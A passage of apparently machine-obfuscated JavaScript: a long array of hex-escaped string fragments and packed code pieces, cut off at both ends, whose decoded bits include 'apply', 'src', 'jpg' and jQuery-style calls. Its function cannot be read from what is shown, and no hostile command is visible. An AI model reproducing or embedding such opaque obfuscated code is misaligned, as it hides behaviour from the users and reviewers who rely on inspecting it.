,'\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x64\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c','\x61\x70\x70\x6c\x79','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x36\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x66\x62\x65\x64\x35\x7c\x5f\x30\x78\x34','\x38\x57\x28\x38\x58\x2c\x31\x79\x28\x5c','\x5c\x35\x5c\x5c\x70\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x27','\x5c\x41\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c\x4b','\x41\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x24','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x32\x53\x5c\x5c\x37\x5c\x5c\x61\x5c','\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x31\x66\x5c\x27\x5c\x5c\x6e\x5c\x5c\x66','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x33','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x33\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x32\x7c\x6a\x31\x7c\x6a\x30\x7c\x69\x5a','\x3d\x4a\x2c\x37\x62\x3d\x24\x28\x57\x29','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x38\x7a\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x62\x62\x63\x63\x7c\x5f','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x4d\x5b\x34\x46\x5d\x5b\x32\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c','\x32\x37\x29\x3b\x36\x30\x3d\x38\x77\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x62\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27','\x35\x64\x35\x65\x36\x7c\x5f\x30\x78\x31','\x47\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x6a\x65\x71\x7a\x4b','\x36\x58\x26\x26\x51\x28\x5c\x27\x5c\x5c','\x28\x29\x7b\x45\x20\x33\x66\x3d\x55\x2c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x47','\x65\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x33\x36\x5b\x54\x28\x5c','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37','\x5c\x6f\x5c\x27\x2b\x58\x28\x5c\x27\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x35\x48\x2b\x28\x59\x28\x5c\x27\x5c\x5c','\x34\x39\x30\x66\x36\x30\x7c\x5f\x30\x78','\x36\x30\x49\x67\x66\x67\x75\x47','\x3a\x34\x35\x5b\x31\x38\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x46\x5c\x27\x2b\x58\x28','\x29\x2c\x32\x44\x3d\x32\x51\x5b\x4d\x28','\x31\x7c\x68\x68\x7c\x68\x67\x7c\x68\x66','\x4f\x5c\x5c\x46\x5c\x27\x2b\x31\x67\x28','\x45\x20\x4a\x3d\x32\x35\x3b\x28\x4b\x28','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62','\x31\x39\x36\x34\x36\x31\x56\x54\x4e\x53\x59\x73','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x54\x28','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x68\x5c','\x54\x65\x78\x74\x7c\x6a\x70\x67\x7c\x5f','\x38\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e','\x5f\x30\x78\x35\x30\x63\x37\x66\x34\x7c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74\x5c','\x36\x39\x65\x38\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c','\x61\x64\x7c\x78\x35\x38\x7c\x5f\x30\x78','\x28\x29\x7b\x45\x20\x35\x64\x3d\x56\x3b','\x65\x7c\x5f\x30\x78\x33\x65\x37\x37\x39','\x4a\x2c\x32\x4a\x29\x7b\x45\x20\x31\x58','\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62','\x74\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x49\x5c\x27\x2c\x28\x35\x7a\x5b\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x28\x29\x7b\x45\x20\x32\x6a\x3d\x31\x4b','\x36\x64\x37\x35\x33\x7c\x5f\x30\x78\x33','\x5d\x28\x32\x7a\x28\x29\x29\x7d\x7d\x4b','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x20','\x28\x38\x30\x29\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d','\x37\x43\x5b\x35\x4d\x28\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29\x3b','\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x31\x5a\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x50','\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x30\x78\x32\x37\x30\x37\x37\x33\x7c\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47','\x5c\x38\x5c\x5c\x42\x5c\x5c\x36\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c','\x73\x7c\x5f\x30\x78\x34\x34\x34\x36\x65','\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x66\x39\x7c\x66\x66\x7c\x66\x65\x7c\x66','\x5c\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x2b','\x66\x41\x7c\x66\x73\x7c\x66\x7a\x7c\x66','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x31\x51\x29\x2c\x35\x6a\x3d\x36\x46\x28','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x36','\x33\x43\x5c\x5c\x32\x36\x5c\x5c\x68\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x32\x34\x33\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x29\x3a\x28\x33\x49','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x27\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33','\x20\x52\x3d\x31\x58\x2c\x31\x47\x3d\x5c','\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x48\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x36\x4d','\x5c\x27\x29\x3b\x45\x20\x36\x7a\x3d\x36','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x64\x35\x7c\x5f\x30\x78\x33\x61\x31\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x68\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c','\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35','\x30\x78\x35\x37\x31\x33\x30\x65\x7c\x75','\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61','\x74\x5f\x75\x72\x6c\x7c\x5f\x30\x78\x32','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x65\x33\x39\x64\x37\x7c\x5f\x30\x78\x32','\x66\x5c\x27\x29\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x31\x4c\x5c\x5c\x36','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x37\x5c','\x64\x64\x35\x34\x7c\x5f\x30\x78\x37\x66','\x41\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x4a\x28','\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x30\x78\x35\x33\x36\x31\x35\x63\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68','\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x30\x5c','\x74\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x38\x53\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x34\x5c','\x33\x34\x38\x33\x62\x7c\x5f\x30\x78\x33','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6a\x5c\x27\x5d\x3a\x31\x38\x28\x5c\x27','\x42\x5c\x5c\x69\x5c\x5c\x32\x79\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x7c\x73\x72\x63\x7c\x5f\x30\x78\x63\x36','\x27\x29\x3d\x3d\x3d\x32\x78\x28\x5c\x27','\x6a\x4b\x7c\x6a\x4a\x7c\x6a\x48\x7c\x6a','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x7c\x61\x35\x7c\x64\x62\x7c\x64\x61\x7c','\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x65','\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46','\x59\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4d\x28\x5c','\x66\x5c\x27\x5d\x28\x33\x4c\x28\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e','\x5c\x64\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27','\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x27\x2b\x58\x28','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x50\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49','\x5c\x43\x5c\x5c\x79\x5c\x27\x29\x2b\x32','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c','\x28\x31\x4d\x29\x7d\x29\x3b\x31\x72\x7b','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x54\x3d\x32\x73\x5b\x32\x75\x28\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x65\x37\x63\x31\x66\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37\x36','\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x38\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x6a\x5c\x27\x5d\x3a\x31\x36','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x27\x2b','\x29\x31\x32\x20\x38\x44\x28\x38\x37\x2c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x73\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x7b\x45\x20\x31\x52\x3d\x4a\x2c\x33','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x36\x5c\x27\x5d\x3f\x59\x28\x5c\x27','\x64\x38\x33\x66\x7c\x5f\x30\x78\x34\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x7c\x6a\x45\x7c\x6a\x44\x7c\x6a\x43\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x39\x7c\x78\x32\x32\x7c\x78\x33\x38\x7c','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x38','\x4d\x7c\x67\x4e\x7c\x67\x4f\x7c\x68\x35','\x34\x47\x3d\x24\x28\x57\x29\x3b\x34\x47','\x29\x29\x2c\x24\x28\x31\x6d\x28\x5c\x27','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x52\x29\x5b\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x66\x5c','\x33\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6a\x35\x7c\x6a\x65\x7c\x6a\x70\x7c\x6a','\x34\x32\x3d\x5c\x27\x5c\x27\x21\x3d\x31','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c','\x3b\x31\x31\x28\x31\x75\x28\x5c\x27\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x34\x28','\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x27','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x31','\x4a\x2c\x32\x6d\x3d\x24\x28\x57\x29\x2c','\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x74\x5c\x5c\x48\x5c\x27\x2b\x32\x46','\x6b\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x32','\x5d\x28\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x6a\x28','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x32\x4a\x29\x7b\x31\x66\x20\x33\x44\x28','\x32\x33\x31\x35\x34\x30\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x32\x77\x5c\x5c\x63\x5c','\x2b\x39\x41\x5b\x31\x46\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x34\x72\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x32\x62\x38\x7c\x5f\x30\x78\x34\x66\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27','\x2c\x33\x34\x29\x3b\x31\x32\x20\x31\x46','\x5c\x38\x5c\x27\x29\x2b\x33\x41\x2b\x5c','\x36\x5c\x27\x29\x29\x2f\x31\x61\x2b\x31','\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x29\x7d\x2c\x33\x33\x29\x29','\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x2c\x33\x64\x5b\x31\x79\x28\x5c\x27','\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x30\x66\x37\x63\x31\x7c\x78\x35\x33\x7c','\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69','\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48','\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x4a','\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x27\x29\x5d\x28\x29\x5b\x31\x76','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x56\x74\x6f\x4b\x69','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x37\x71\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x4d\x29\x5b\x32\x33\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a','\x5c\x44\x5c\x5c\x69\x5c\x27\x29\x5b\x54','\x67\x52\x7c\x67\x59\x7c\x67\x58\x7c\x67','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x4a','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x71\x28','\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e','\x64\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x36\x7c\x63\x4f\x7c\x63\x4d\x7c\x63\x46','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b','\x5d\x28\x29\x3b\x31\x31\x28\x33\x31\x5b','\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x2c\x24\x28\x32','\x33\x34\x39\x65\x7c\x5f\x30\x78\x32\x65','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x79','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a','\x6d\x65\x6f\x75\x74\x7c\x5f\x30\x78\x32','\x5c\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x5c\x69\x5c\x27\x29\x29\x5b\x31\x52\x28','\x5d\x28\x29\x5b\x32\x56\x28\x5c\x27\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31','\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x37\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35\x5c','\x27\x5d\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x29\x5d\x28\x37\x6b\x29\x7d\x29\x2c\x34','\x61\x35\x65\x65\x7c\x74\x68\x69\x73\x7c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x3a\x5c','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x33\x56\x29\x3b\x31','\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5d\x28\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x3d\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2e\x33\x75\x2e\x33\x76\x29\x2f\x67','\x5c\x35\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x70','\x2c\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x34\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x33\x72','\x36\x3d\x31\x56\x28\x33\x42\x2c\x31\x78','\x29\x2f\x35\x34\x2b\x2d\x31\x50\x28\x31','\x5c\x43\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x55\x3d\x24\x28\x57\x29\x2c\x33\x54\x3d','\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\